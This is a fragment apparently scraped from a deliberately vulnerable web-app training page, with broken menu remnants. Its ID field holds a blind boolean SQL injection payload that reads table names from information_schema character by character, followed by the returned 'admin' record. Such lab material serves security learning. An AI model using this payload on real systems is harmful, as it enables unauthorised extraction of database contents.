 Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 #
First name: admin
Surname: admin
ecution
TCHA
More info